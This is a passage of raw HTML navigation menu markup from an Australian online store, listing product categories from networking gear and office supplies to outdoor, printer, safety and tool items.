href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 